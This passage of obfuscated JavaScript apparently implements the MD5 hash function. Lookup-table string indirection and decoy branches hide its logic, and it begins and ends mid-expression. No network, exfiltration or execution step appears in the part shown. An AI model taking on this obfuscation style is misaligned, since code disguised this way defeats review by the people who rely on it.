[L9(0x3f3)+'EO'](~p5,p7)),p2[0x9]),0x74bb0851),0x0),0xc),k[Lp(0xa8c)+'WU'](p8,0x14)),p5),0x0),p5),k[L9(0x6c5)+'to'](~p8,p6)),p2[0xa]),0xa44f),0x0),0x11),k[L9(0x333)+'yF'](p7,0xf)),p8),0x0),p8),k[Lp(0x28b)+'js'](~p7,p5)),p2[0xb]),0x76a32842),0x0),0x16),k[Lp(0xa56)+'GP'](p6,0xa)),p7),0x0),p6=k[L9(0x9c8)+'OA'](k[L9(0x5fa)+'LA'](k[L9(0x6e1)+'hS'](k[Lp(0x79c)+'Yp'](p6+=k[L9(0xcc0)+'Yu'](k[Lp(0x8c5)+'gk'](k[Lp(0x689)+'Nx'](k[L9(0x28e)+'sL'](k[L9(0x50f)+'fR'](p7=k[L9(0x85d)+'zv'](k[L9(0x8dd)+'rl'](k[L9(0xa53)+'Fq'](k[L9(0xac4)+'gI'](p7+=k[L9(0x9d8)+'Qs'](k[Lp(0x743)+'gJ'](k[L9(0x7f9)+'Tu'](k[Lp(0x560)+'HG'](k[L9(0x54d)+'oM'](p8=k[L9(0x201)+'lw'](k[L9(0x7f9)+'Tu'](k[Lp(0x52a)+'ZA'](k[L9(0x3be)+'MQ'](p8+=k[L9(0x1a8)+'sg'](k[L9(0x71d)+'tb'](k[Lp(0xa17)+'MF'](k[L9(0x54a)+'wt'](k[L9(0x7fc)+'De'](p5=k[Lp(0x639)+'AW'](k[Lp(0xb62)+'hE'](k[L9(0x43a)+'jh'](k[L9(0x960)+'xI'](p5+=k[L9(0x9ae)+'xF'](k[L9(0x9a6)+'CA'](k[Lp(0xc93)+'As'](k[Lp(0xcc0)+'Yu'](k[L9(0xa38)+'SV'](p6,p7),k[L9(0xbfd)+'fr'](~p6,p8)),p2[0xc]),0x6b901122),0x0),0x7),k[Lp(0x658)+'Ke'](p5,0x19)),p6),0x0),p6),k[L9(0x7fc)+'De'](~p5,p7)),p2[0xd]),0x2678e6d),0x0),0xc),k[L9(0xa56)+'GP'](p8,0x14)),p5),0x0),p5),k[Lp(0xa1e)+'jC'](~p8,p6)),p2[0xe]),0x5986bc72),0x0),0x11),k[Lp(0xa0b)+'XT'](p7,0xf)),p8),0x0),p8),k[Lp(0x806)+'jn'](~p7,p5)),p2[0xf]),0x49b40821),0x0),0x16),k[Lp(0x658)+'Ke'](p6,0xa)),p7),0x0),p6=k[L9(0x705)+'Pg'](k[L9(0x689)+'Nx'](k[Lp(0x1c3)+'rW'](k[L9(0xc94)+'jb'](p6+=k[Lp(0xcc0)+'Yu'](k[Lp(0xc90)+'zt'](k[L9(0x563)+'WR'](k[Lp(0x7cf)+'yu'](k[Lp(0x1f3)+'ix'](p7=k[Lp(0x600)+'Fd'](k[Lp(0x689)+'Nx'](k[Lp(0x316)+'Bu'](k[Lp(0x929)+'NP'](p7+=k[L9(0x2da)+'zg'](k[L9(0x7a0)+'Ar'](k[L9(0x21e)+'OR'](k[L9(0x3aa)+'KE'](k[L9(0x3f3)+'EO'](p8=k[Lp(0x1ef)+'OG'](k[Lp(0x250)+'vz'](k[Lp(0x9ae)+'xF'](k[L9(0x960)+'xI'](p8+=k[Lp(0x3bc)+'fy'](k[Lp(0xc30)+'Fg'](k[L9(0xbf4)+'Gg'](k[L9(0x560)+'HG'](k[Lp(0x6e3)+'KK'](p5=k[L9(0x1c3)+'rW'](k[L9(0x671)+'yR'](k[Lp(0xcc0)+'Yu'](k[Lp(0x4b1)+'nc'](p5+=k[Lp(0x8dc)+'cz'](k[Lp(0x8b2)+'Kz'](k[L9(0xa19)+'El'](k[L9(0x194)+'IN'](k[L9(0xa38)+'SV'](p6,p8),k[L9(0x48f)+'ZF'](p7,~p8)),p2[0x1]),0x9e1da9e),0x0),0x5),k[L9(0xaad)+'gy'](p5,0x1b)),p6),0x0),p7),k[Lp(0x11c)+'iT'](p6,~p7)),p2[0x6]),0x3fbf4cc0),0x0),0x9),k[Lp(0x6d6)+'xO'](p8,0x17)),p5),0x0),p6),k[L9(0x28b)+'js'](p5,~p6)),p2[0xb]),0x265e5a51),0x0),0xe),k[L9(0xa0b)+'XT'](p7,0x12)),p8),0x0),p5),k[L9(0x98a)+'gp'](p8,~p5)),p2[0x0]),0x16493856),0x0),0x14),k[L9(0x445)+'Ce'](p6,0xc)),p7),0x0),p6=k[L9(0x1c5)+'SF'](k[L9(0xaa8)+'AN'](k[Lp(0xcf2)+'Av'](k[L9(0x748)+'FN'](p6+=k[Lp(0x142)+'ir'](k[L9(0x4ad)+'sG'](k[Lp(0x9a6)+'CA'](k[L9(0x649)+'ph'](k[L9(0x6c5)+'to'](p7=k[L9(0x2da)+'zg'](k[Lp(0x761)+'By'](k[L9(0xd53)+'zi'](k[Lp(0x92f)+'Zb'](p7+=k[L9(0xd57)+'Hw'](k[L9(0x978)+'Lh'](k[Lp(0xc93)+'As'](k[L9(0xcc2)+'Rt'](k[L9(0x4b2)+'mP'](p8=k[Lp(0x639)+'AW'](k[L9(0xa22)+'ec'](k[L9(0x9ae)+'xF'](k[L9(0x92f)+'Zb'](p8+=k[Lp(0xd53)+'zi'](k[L9(0xa22)+'ec'](k[L9(0x5d7)+'LH'](k[L9(0xa53)+'Fq'](k[L9(0x48f)+'ZF'](p5=k[L9(0x1c2)+'AH'](k[L9(0x5c9)+'fa'](k[Lp(0x28e)+'sL'](k[Lp(0x4b1)+'nc'](p5+=k[Lp(0x1c2)+'AH'](k[L9(0xb64)+'VV'](k[L9(0xb88)+'dn'](k[L9(0xf4)+'af'](k[Lp(0x48f)+'ZF'](p6,p8),k[Lp(0x7fc)+'De'](p7,~p8)),p2[0x5]),0x29d0efa3),0x0),0x5),k[Lp(0x5a8)+'Xp'](p5,0x1b)),p6),0x0),p7),k[L9(0x90b)+'Qp'](p6,~p7)),p2[0xa]),0x2441453),0x0),0x9),k[Lp(0x812)+'NK'](p8,0x17)),p5),0x0),p6),k[Lp(0xa71)+'QR'](p5,~p6)),p2[0xf]),0x275e197f),0x0),0xe),k[L9(0x812)+'NK'](p7,0x12)),p8),0x0),p5),k[Lp(0x71e)+'Rl'](p8,~p5)),p2[0x4]),0x182c0438),0x0),0x14),k[L9(0xa13)+'ly'](p6,0xc)),p7),0x0),p6=k[Lp(0x9d8)+'Qs'](k[L9(0x389)+'vi'](k[L9(0xaca)+'FA'](k[Lp(0xcfb)+'IH'](p6+=k[L9(0x2f6)+'LF'](k[L9(0x5c9)+'fa'](k[Lp(0x8dd)+'rl'](k[L9(0xab2)+'uS'](k[Lp(0x1e9)+'pN'](p7=k[L9(0x209)+'Jb'](k[Lp(0x1ff)+'XF'](k[Lp(0xc5a)+'tE'](k[Lp(0xcfb)+'IH'](p7+=k[L9(0x142)+'ir'](k[Lp(0x4f6)+'nb'](k[Lp(0xc84)+'dC'](k[Lp(0x9d8)+'Qs'](k[Lp(0x687)+'fi'](p8=k[Lp(0x2cc)+'oe'](k[Lp(0x469)+'ko'](k[L9(0x80b)+'KJ'](k[L9(0xadf)+'DC'](p8+=k[L9(0x820)+'Vj'](k[L9(0x284)+'fW'](k[L9(0x21e)+'OR'](k[L9(0x8f7)+'Xv'](k[L9(0x2c1)+'YX'](p5=k[L9(0x1a0)+'Zp'](k[Lp(0x54b)+'Oq'](k[L9(0x57d)+'aw'](k[L9(0xc1f)+'jw'](p5+=k[L9(0x1c5)+'SF'](k[L9(0x250)+'vz'](k[L9(0x3d9)+'BU'](k[Lp(0x534)+'jH'](k[Lp(0x71e)+'Rl'](p6,p8),k[Lp(0x48f)+'ZF'](p7,~p8)),p2[0x9]),0x21e1cde6),0x0),0x5),k[L9(0x759)+'ow'](p5,0x1b)),p6),0x0),p7),k[Lp(0x215)+'bD'](p6,~p7)),p2[0xe]),0x3cc8f82a),0x0),0x9),k[L9(0x1bd)+'sI'](p8,0x17)),p5),0x0),p6),k[Lp(0x2bd)+'zO'](p5,~p6)),p2[0x3]),0xb2af279),0x0),0xe),k[L9(0x4fb)+'rX'](p7,0x12)),p8),0x0),p5),k[Lp(0x50f)+'fR'](p8,~p5)),p2[0x8]),0x455a14ed),0x0),0x14),k[Lp(0x190)+'Yt'](p6,0xc)),p7),0x0),p6=k[L9(0x580)+'FM'](k[Lp(0x8bb)+'xN'](k[L9(0x304)+'uD'](k[L9(0x378)+'zz'](p6+=k[L9(0x7cf)+'yu'](k[L9(0xff)+'iZ'](k[Lp(0x663)+'vr'](k[Lp(0x209)+'Jb'](k[Lp(0x249)+'Yz'](p7=k[L9(0x85c)+'mw'](k[L9(0x135)+'ok'](k[Lp(0x316)+'Bu'](k[L9(0x929)+'NP'](p7+=k[Lp(0x9c8)+'OA'](k[L9(0x9d2)+'wt'](k[L9(0x39d)+'pO'](k[L9(0xc69)+'Lr'](k[L9(0xaa9)+'bs'](p8=k[Lp(0xc5a)+'tE'](k[Lp(0x3a9)+'OY'](k[L9(0x9d8)+'Qs'](k[L9(0x3fc)+'on'](p8+=k[L9(0x8cf)+'TK'](k[Lp(0x798)+'HM'](k[L9(0x469)+'ko'](k[L9(0xcc0)+'Yu'](k[Lp(0x57a)+'BQ'](p5=k[L9(0x1ef)+'OG'](k[L9(0xbf4)+'Gg'](k[Lp(0x151)+'tb'](k[L9(0x494)+'Ut'](p5+=k[L9(0xcab)+'zc'](k[L9(0x11a)+'Pn'](k[L9(0x127)+'RZ'](k[Lp(0x649)+'ph'](k[L9(0x6dc)+'rq'](p6,p8),k[Lp(0xcd1)+'mz'](p7,~p8)),p2[0xd]),0x561c16fb),0x0),0x5),k[Lp(0xaad)+'gy'](p5,0x1b)),p6),0x0),p7),k[L9(0x2d7)+'St'](p6,~p7)),p2[0x2]),0x3105c08),0x0),0x9),k[Lp(0x8c3)+'cn'](p8,0x17)),p5),0x0),p6),k[Lp(0x50f)+'fR'](p5,~p6)),p2[0x7]),0x676f02d9),0x0),0xe),k[L9(0x901)+'iC'](p7,0x12)),p8),0x0),p5),k[L9(0x5ef)+'ss'](p8,~p5)),p2[0xc]),0x72d5b376),0x0),0x14),k[Lp(0xbd8)+'lM'](p6,0xc)),p7),0x0),p6=k[Lp(0x681)+'yI'](k[L9(0x250)+'vz'](k[L9(0xcab)+'zc'](k[Lp(0x3fc)+'on'](p6+=k[Lp(0x883)+'cW'](k[Lp(0x4f6)+'nb'](k[L9(0x5fa)+'LA'](k[Lp(0x132)+'Uu'](k[Lp(0x7c5)+'Ha'](p7=k[Lp(0x151)+'tb'](k[L9(0x8d3)+'IR'](k[Lp(0x151)+'tb'](k[Lp(0x3fc)+'on'](p7+=k[L9(0x74c)+'DN'](k[L9(0x54b)+'Oq'](k[L9(0xa32)+'Nm'](k[L9(0x834)+'bh'](k[L9(0x132)+'Uu'](p8=k[L9(0xee)+'DV'](k[Lp(0x3d9)+'BU'](k[L9(0x1e7)+'Br'](k[Lp(0x748)+'FN'](p8+=k[L9(0x5d3)+'hD'](k[L9(0x743)+'gJ'](k[Lp(0x689)+'Nx'](k[Lp(0x3ab)+'Ab'](k[Lp(0x455)+'ob'](p5=k[Lp(0x8f7)+'Xv'](k[Lp(0x8d3)+'IR'](k[L9(0xd53)+'zi'](k[L9(0xac4)+'gI'](p5+=k[L9(0xd53)+'zi'](k[L9(0x284)+'fW'](k[L9(0x8dd)+'rl'](k[Lp(0x455)+'ob'](k[Lp(0x455)+'ob'](p6,p7),p8),p2[0x5]),0x5c6be),0x0),0x4),k[Lp(0xa93)+'tL'](p5,0x1c)),p6),0x0),p6),p7),p2[0x8]),0x788e097f),0x0),0xb),k[Lp(0x8c3)+'cn'](p8,0x15)),p5),0x0),p5),p6),p2[0xb]),0x6d9d6122),0x0),0x10),k[Lp(0xc1b)+'Ki'](p7,0x10)),p8),0x0),p8),p5),p2[0xe]),0x21ac7f4),0x0),0x17),k[L9(0x583)+'iO'](p6,0x9)),p7),0x0),p6=k[Lp(0x649)+'ph'](k[L9(0xb62)+'hE'](k[L9(0x2ba)+'Ob'](k[Lp(0xed)+'qv'](p6+=k[Lp(0x8cf)+'TK'](k[L9(0x743)+'gJ'](k[L9(0x13b)+'bx'](k[L9(0x614)+'KX'](k[L9(0x3ab)+'Ab'](p7=k[Lp(0x6de)+'UO'](k[L9(0x32a)+'sk'](k[L9(0x151)+'tb'](k[L9(0x58f)+'uN'](p7+=k[L9(0x3b3)+'Vo'](k[Lp(0xc2a)+'Yt'](k[L9(0x389)+'vi'](k[L9(0xa5a)+'wM'](k[Lp(0x614)+'KX'](p8=k[L9(0x6e1)+'hS'](k[L9(0x34a)+'uj'](k[L9(0xc69)+'Lr'](k[Lp(0x9a0)+'vH'](p8+=k[Lp(0xaca)+'FA'](k[L9(0xcff)+'VZ'](k[Lp(0x9d2)+'wt'](k[L9(0x7c5)+'Ha'](k[L9(0xa5a)+'wM'](p5=k[L9(0xc62)+'eR'](k[Lp(0x663)+'vr'](k[Lp(0x78f)+'sk'](k[L9(0x6fa)+'il'](p5+=k[Lp(0xd57)+'Hw'](k[L9(0xa07)+'rd'](k[Lp(0xd4c)+'dI'](k[L9(0x132)+'Uu'](k[Lp(0x7c5)+'Ha'](p6,p7),p8),p2[0x1]),0x5b4115bc),0x0),0x4),k[L9(0xbd8)+'lM'](p5,0x1c)),p6),0x0),p6),p7),p2[0x4]),0x4bdecfa9),0x0),0xb),k[Lp(0xb9d)+'dP'](p8,0x15)),p5),0x0),p5),p6),p2[0x7]),0x944b4a0),0x0),0x10),k[Lp(0x94e)+'ji'](p7,0x10)),p8),0x0),p8),p5),p2[0xa]),0x41404390),0x0),0x17),k[Lp(0xb23)+'gR'](p6,0x9)),p7),0x0),p6=k[Lp(0xd1f)+'Ao'](k[Lp(0xa27)+'Tr'](k[L9(0x639)+'AW'](k[L9(0x378)+'zz'](p6+=k[L9(0xab2)+'uS'](k[L9(0x54b)+'Oq'](k[Lp(0xa32)+'Nm'](k[Lp(0x834)+'bh'](k[Lp(0x2c7)+'hq'](p7=k[L9(0x78f)+'sk'](k[Lp(0x86a)+'hj'](k[L9(0x3a8)+'TP'](k[L9(0x4da)+'fz'](p7+=k[Lp(0x194)+'IN'](k[L9(0xc2a)+'Yt'](k[Lp(0xc43)+'en'](k[L9(0x455)+'ob'](k[L9(0x132)+'Uu'](p8=k[L9(0x999)+'XL'](k[L9(0x101)+'Jr'](k[Lp(0x194)+'IN'](k[L9(0xc1a)+'hx'](p8+=k[L9(0x194)+'IN'](k[L9(0xa15)+'Jj'](k[L9(0x21e)+'OR'](k[Lp(0xc78)+'Og'](k[L9(0x3ab)+'Ab'](p5=k[Lp(0x942)+'wf'](k[Lp(0x7a0)+'Ar'](k[Lp(0x3a8)+'TP'](k[Lp(0xd55)+'vl'](p5+=k[Lp(0x85d)+'zv'](k[L9(0x86a)+'hj'](k[L9(0x135)+'ok'](k[Lp(0x3f0)+'Ld'](k[L9(0x3f0)+'Ld'](p6,p7),p8),p2[0xd]),0x289b7ec6),0x0),0x4),k[Lp(0x8c3)+'cn'](p5,0x1c)),p6),0x0),p6),p7),p2[0x0]),0x155ed806),0x0),0xb),k[Lp(0x4f4)+'Ea'](p8,0x15)),p5),0x0),p5),p6),p2[0x3]),0x2b10cf7b),0x0),0x10),k[L9(0x333)+'yF'](p7,0x10)),p8),0x0),p8),p5),p2[0x6]),0x4881d05),0x0),0x17),k[Lp(0x91b)+'Ka'](p6,0x9)),p7),0x0),p6=k[L9(0x151)+'tb'](k[Lp(0x8bb)+'xN'](k[Lp(0x7cf)+'yu'](k[Lp(0x6fa)+'il'](p6+=k[L9(0x43a)+'jh'](k[Lp(0x284)+'fW'](k[L9(0x54b)+'Oq'](k[Lp(0x408)+'tr'](k[Lp(0x8ad)+'Dc'](p7=k[L9(0x2cd)+'vk'](k[Lp(0x3dd)+'fZ'](k[Lp(0x787)+'ej'](k[Lp(0x26e)+'SN'](p7+=k[L9(0x317)+'JH'](k[L9(0x313)+'ro'](k[L9(0x73d)+'iu'](k[L9(0x746)+'Pn'](k[L9(0x2c7)+'hq'](p8=k[Lp(0x84c)+'OR'](k[Lp(0xa72)+'ES'](k[Lp(0x887)+'rh'](k[Lp(0x378)+'zz'](p8+=k[L9(0x9ef)+'sy'](k[Lp(0xb64)+'VV'](k[Lp(0x3a9)+'OY'](k[Lp(0x834)+'bh'](k[Lp(0x3f0)+'Ld'](p5=k[L9(0xd53)+'zi'](k[L9(0xc84)+'dC'](k[Lp(0x887)+'rh'](k[L9(0xcfb)+'IH'](p5+=k[L9(0x2ba)+'Ob'](k[Lp(0x3bb)+'Vr'](k[Lp(0x43e)+'MQ'](k[Lp(0x8ad)+'Dc'](k[Lp(0x3b4)+'JL'](p6,p7),p8),p2[0x9]),0x262b2fc7),0x0),0x4),k[L9(0x611)+'LT'](p5,0x1c)),p6),0x0),p6),p7),p2[0xc]),0x1924661b),0x0),0xb),k[Lp(0xa0b)+'XT'](p8,0x15)),p5),0x0),p5),p6),p2[0xf]),0x1fa27cf8),0x0),0x10),k[Lp(0x190)+'Yt'](p7,0x10)),p8),0x0),p8),p5),p2[0x2]),0x3b53a99b),0x0),0x17),k[L9(0x468)+'yw'](p6,0x9)),p7),0x0),p6=k[L9(0x362)+'Ax'](k[Lp(0x101)+'Jr'](k[Lp(0x934)+'rF'](k[L9(0x3fc)+'on'](p6+=k[Lp(0x1c5)+'SF'](k[L9(0xff)+'iZ'](k[Lp(0xbf4)+'Gg'](k[Lp(0x8ad)+'Dc'](p8=k[L9(0xcbb)+'rT'](k[Lp(0x73d)+'iu'](k[L9(0xb56)+'En'](k[L9(0xa45)+'Hk'](p8+=k[Lp(0xb6a)+'wr'](k[L9(0x843)+'Sl'](k[L9(0x4f8)+'BW'](k[L9(0x121)+'vh'](p6,k[Lp(0xb56)+'En'](p5=k[Lp(0x13d)+'OF'](k[L9(0xc3b)+'TS'](k[L9(0x883)+'cW'](k[L9(0x282)+'Nh'](p5+=k[Lp(0x4cd)+'xt'](k[L9(0x320)+'hN'](k[Lp(0x101)+'Jr'](k[L9(0xc78)+'Og'](p7,k[Lp(0x3fb)+'xF'](p6,~p8)),p2[0x0]),0xbd6ddbc),0x0),0x6),k[Lp(0x499)+'LJ'](p5,0x1a)),p6),0x0),~p7)),p2[0x7]),0x432aff97),0x0),0xa),k[Lp(0x964)+'fQ'](p8,0x16)),p5),0x0),k[Lp(0xa60)+'gZ'](p7=k[Lp(0x4aa)+'Rj'](k[L9(0x9b7)+'aZ'](k[L9(0x9f5)+'lE'](k[Lp(0x6b0)+'uf'](p7+=k[Lp(0x12b)+'uH'](k[L9(0x3bb)+'Vr'](k[L9(0x469)+'ko'](k[Lp(0x7c5)+'Ha'](p5,k[L9(0xaca)+'FA'](p8,~p6)),p2[0xe]),0x546bdc59),0x0),0xf),k[Lp(0x302)+'Dq'](p7,0x11)),p8),0x0),~p5)),p2[0x5]),0x36c5fc7),0x0),0x15),k[Lp(0xac9)+'Ss'](p6,0xb)),p7),0x0),p6=k[L9(0x2da)+'zg'](k[L9(0xc5b)+'Wc'](k[L9(0x733)+'VR'](k[L9(0x6cf)+'LG'](p6+=k[L9(0x600)+'Fd'](k[L9(0x508)+'dA'](k[Lp(0x761)+'By'](k[L9(0x2ee)+'XQ'](p8=k[Lp(0x136)+'Qu'](k[L9(0x754)+'hR'](k[L9(0x886)+'uR'](k[Lp(0x232)+'FH'](p8+=k[Lp(0xa33)+'VJ'](k[L9(0x7d6)+'MY'](k[Lp(0xbf4)+'Gg'](k[L9(0x3f0)+'Ld'](p6,k[Lp(0x4a8)+'Zq'](p5=k[L9(0x887)+'rh'](k[Lp(0xb8a)+'xe'](k[Lp(0xaca)+'FA'](k[Lp(0x4b1)+'nc'](p5+=k[L9(0xd53)+'zi'](k[Lp(0x451)+'lj'](k[L9(0x20d)+'LV'](k[Lp(0x834)+'bh'](p7,k[L9(0xc12)+'mR'](p6,~p8)),p2[0xc]),0x655b59c3),0x0),0x6),k[Lp(0x812)+'NK'](p5,0x1a)),p6),0x0),~p7)),p2[0x3]),0x70f3336e),0x0),0xa),k[L9(0x583)+'iO'](p8,0x16)),p5),0x0),k[L9(0x37f)+'CU'](p7=k[Lp(0x2cc)+'oe'](k[L9(0xbaa)+'mw'](k[L9(0x9ad)+'iM'](k[Lp(0x6b0)+'uf'](p7+=k[Lp(0x934)+'rF'](k[L9(0x171)+'IM'](k[Lp(0x6eb)+'Ov'](k[Lp(0x7c5)+'Ha'](p5,k[Lp(0x152)+'Qs'](p8,~p6)),p2[0xa]),0x100b83),0x0),0xf),k[L9(0xa0b)+'XT'](p7,0x11)),p8),0x0),~p5)),p2[0x1]),0x7a7ba22f),0x0),0x15),k[L9(0xaad)+'gy'](p6,0xb)),p7),0x0),p6=k[Lp(0x142)+'ir'](k[L9(0x761)+'By'](k[Lp(0x3a8)+'TP'](k[L9(0xac4)+'gI'](p6+=k[L9(0xcc2)+'Rt'](k[Lp(0x8a9)+'ac'](k[L9(0x35d)+'oI'](k[Lp(0x7c5)+'Ha'](p8=k[L9(0x6e1)+'hS'](k[L9(0x156)+'xs'](k[L9(0xb3d)+'Lf'](k[L9(0x40c)+'uh'](p8+=k[Lp(0x2da)+'zg'](k[Lp(0x320)+'hN'](k[Lp(0x5e1)+'mw'](k[Lp(0x746)+'Pn'](p6,k[L9(0x600)+'Fd'](p5=k[L9(0x336)+'Sm'](k[Lp(0x13b)+'bx'](k[Lp(0xc83)+'SQ'](k[Lp(0xadf)+'DC'](p5+=k[Lp(0x11f)+'bn'](k[L9(0x3dd)+'fZ'](k[L9(0xa17)+'MF'](k[L9(0x3ab)+'Ab'](p7,k[Lp(0x24d)+'hV'](p6,~p8)),p2[0x8]),0x6fa87e4f),0x0),0x6),k[Lp(0xb20)+'GB'](p5,0x1a)),p6),0x0),~p7)),p2[0xf]),0x1d31920),0x0),0xa),k[L9(0x812)+'NK'](p8,0x16)),p5),0x0),k[L9(0x580)+'FM'](p7=k[L9(0x1a8)+'sg'](k[L9(0x33a)+'sK'](k[Lp(0x9e1)+'RE'](k[L9(0x282)+'Nh'](p7+=k[Lp(0x398)+'Aw'](k[Lp(0x52c)+'re'](k[L9(0x32b)+'kP'](k[L9(0x8fe)+'OI'](p5,k[Lp(0xbe0)+'fy'](p8,~p6)),p2[0x6]),0x5cfebcec),0x0),0xf),k[Lp(0x252)+'lD'](p7,0x11)),p8),0x0),~p5)),p2[0xd]),0x4e0811a1),0x0),0x15),k[Lp(0x830)+'Wx'](p6,0xb)),p7),0x0),p6=k[L9(0x815)+'le'](k[Lp(0x32b)+'kP'](k[L9(0xcbb)+'rT'](k[L9(0xb32)+'vP'](p6+=k[Lp(0xc55)+'bZ'](k[L9(0x8be)+'hs'](k[Lp(0x7d4)+'qK'](k[Lp(0x2de)+'zc'](p8=k[L9(0xb51)+'gx'](k[Lp(0xd45)+'vq'](k[Lp(0x941)+'XS'](k[L9(0x9da)+'lm'](p8+=k[L9(0xcd8)+'RO'](k[Lp(0x71d)+'tb'](k[Lp(0x43e)+'MQ'](k[Lp(0x4bb)+'Id'](p6,k[L9(0x86b)+'gG'](p5=k[L9(0x7cf)+'yu'](k[L9(0xa22)+'ec'](k[Lp(0x797)+'ES'](k[Lp(0x494)+'Ut'](p5+=k[L9(0x5d0)+'BX'](k[L9(0x9a3)+'So'](k[Lp(0x33a)+'sK'](k[L9(0x53c)+'nC'](p7,k[L9(0x52a)+'ZA'](p6,~p8)),p2[0x4]),0x8ac817e),0x0),0x6),k[L9(0x468)+'yw'](p5,0x1a)),p6),0x0),~p7)),p2[0xb]),0x42c50dcb),0x0),0xa),k[Lp(0x8c3)+'cn'](p8,0x16)),p5),0x0),k[L9(0x934)+'rF'](p7=k[L9(0x4ec)+'sw'](k[L9(0xbf4)+'Gg'](k[Lp(0x600)+'Fd'](k[L9(0x5ff)+'vG'](p7+=k[Lp(0x3cf)+'DV'](k[Lp(0x251)+'Pk'](k[L9(0x7f9)+'Tu'](k[L9(0x8ad)+'Dc'](p5,k[Lp(0x317)+'JH'](p8,~p6)),p2[0x2]),0x2ad7d2bb),0x0),0xf),k[L9(0xb9d)+'dP'](p7,0x11)),p8),0x0),~p5)),p2[0x9]),0x14792c6f),0x0),0x15),k[L9(0x8c3)+'cn'](p6,0xb)),p7),0x0),p1[0x0]=k[Lp(0x2da)+'zg'](k[L9(0xc3b)+'TS'](p5,p1[0x0]),0x0),p1[0x1]=k[L9(0x9ef)+'sy'](k[L9(0x8d3)+'IR'](p6,p1[0x1]),0x0),p1[0x2]=k[Lp(0xb19)+'fu'](k[Lp(0x1ff)+'XF'](p7,p1[0x2]),0x0),p1[0x3]=k[Lp(0x2c3)+'ab'](k[L9(0x844)+'RR'](p8,p1[0x3]),0x0);}else return l[Lp(0x3a0)+L9(0x638)+'ng']()[Lp(0x963)+Lp(0xc74)](lMwuok[L9(0x45d)+'aW'])[L9(0x3a0)+L9(0x638)+'ng']()[L9(0x8e3)+Lp(0x808)+Lp(0x96f)+'or'](x)[L9(0x963)+L9(0xc74)](lMwuok[Lp(0x45d)+'aW']);}function m(p1){var LX=tk,Lr=tk;if(T[LX(0x7fa)+'GJ'](T[Lr(0x80e)+'OY'],T[LX(0x500)+'pF'])){var p2,p3=[];for(p2=0x0;T[LX(0x4ae)+'Qy'](p2,0x40);p2+=0x4)p3[T[LX(0x68b)+'PR'](p2,0x2)]=T[LX(0xd22)+'RX'](T[Lr(0xd22)+'RX'](T[LX(0xc87)+'gc'](p1[Lr(0x946)+Lr(0x496)+LX(0x8d0)+'t'](p2),T[Lr(0xcf5)+'UK'](p1[Lr(0x946)+LX(0x496)+Lr(0x8d0)+'t'](T[Lr(0xc87)+'gc'](p2,0x1)),0x8)),T[Lr(0xb69)+'oW'](p1[LX(0x946)+Lr(0x496)+Lr(0x8d0)+'t'](T[LX(0x63f)+'kI'](p2,0x2)),0x10)),T[Lr(0x6e7)+'Yw'](p1[LX(0x946)+Lr(0x496)+Lr(0x8d0)+'t'](T[LX(0xc87)+'gc'](p2,0x3)),0x18));return p3;}else{var p4={};return p4[Lr(0x881)+'ue']=P,(M[Lr(0x73f)+Lr(0x5de)+Lr(0x6d0)+Lr(0x703)+'ty']?z[Lr(0x73f)+LX(0x5de)+LX(0x6d0)+LX(0x703)+'ty'](k,T[LX(0x512)+'sM'],p4):Z[LX(0x13c)]=K,B);}}function g(p1){var Lj=td,Ll=td;if(k[Lj(0x598)+'Lk'](k[Lj(0x973)+'Lj'],k[Lj(0x165)+'nx'])){var p2,p3=[];for(p2=0x0;k[Ll(0x4ef)+'xp'](p2,0x40);p2+=0x4)p3[k[Lj(0x902)+'Bh'](p2,0x2)]=k[Lj(0x977)+'BR'](k[Lj(0x689)+'Nx'](k[Lj(0x9a6)+'CA'](p1[p2],k[Ll(0x44b)+'iP'](p1[k[Ll(0x39d)+'pO'](p2,0x1)],0x8)),k[Lj(0xb9c)+'ub'](p1[k[Lj(0x977)+'BR'](p2,0x2)],0x10)),k[Ll(0xf3)+'BI'](p1[k[Lj(0x5d2)+'Mg'](p2,0x3)],0x18));return p3;}else return this['o'];}function Q(p1){var Le=tk,Lq=tk,p2={'UjvkJ':function(pj,pl){var Lx=j;return k[Lx(0xd0b)+'hL'](pj,pl);},'WUlvt':k[Le(0x57b)+'Ky'],'vJrgb':function(pj,pl,px,pe){var Lb=Le;return k[Lb(0x295)+'hv'](pj,pl,px,pe);}};if(k[Le(0xb97)+'UT'](k[Lq(0xaba)+'Dc'],k[Lq(0x5c3)+'ul'])){for(var pj in q)p2[Lq(0xad8)+'kJ'](p2[Le(0xcbe)+'vt'],pj)||p9[Le(0x39f)+Lq(0x93c)+Le(0xae3)][Lq(0x92a)+Lq(0x972)+Lq(0x6d0)+Lq(0x703)+'ty'][Le(0x11b)+'l'](z,pj)||p2[Lq(0xcbf)+'gb'](k,P,Z,pj);}else{var p3=k[Le(0x893)+'ff'][Lq(0x859)+'it']('|'),p4=0x0;while(!![]){switch(p3[p4++]){case'0':if(p7[k[Lq(0xb07)+'TM'](p5,0x2)]|=k[Lq(0x44b)+'iP'](0x80,k[Lq(0xc1f)+'jw'](k[Lq(0x46d)+'YX'](p5,0x4),0x3)),k[Lq(0x678)+'JV'](p5,0x37)){for(k[Lq(0xc72)+'hH'](G,pr,p7),p5=0x0;k[Lq(0x7bc)+'CG'](p5,0x10);p5+=0x1)p7[p5]=0x0;}continue;case'1':var p5,p6,p7,p8,p9,pp,pX=p1[Lq(0x845)+Lq(0xb4a)],pr=[0x67452301,-0x10325477,-0x67452302,0x10325476];continue;case'2':for(p5=0x40;k[Lq(0xae1)+'iP'](p5,pX);p5+=0x40)k[Le(0xc72)+'hH'](G,pr,k[Le(0x9e7)+'AY'](m,p1[Le(0x69d)+Lq(0x808)+Lq(0xbb7)](k[Le(0xbbb)+'dX'](p5,0x40),p5)));continue;case'3':for(p6=(p1=p1[Lq(0x69d)+Lq(0x808)+Lq(0xbb7)](k[Lq(0xae2)+'GR'](p5,0x40)))[Le(0x845)+Le(0xb4a)],p7=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],p5=0x0;k[Le(0x6f3)+'Qp'](p5,p6);p5+=0x1)p7[k[Le(0x876)+'Gm'](p5,0x2)]|=k[Lq(0xb9c)+'ub'](p1[Lq(0x946)+Le(0x496)+Lq(0x8d0)+'t'](p5),k[Lq(0x4da)+'fz'](k[Lq(0x33c)+'aB'](p5,0x4),0x3));continue;case'4':return 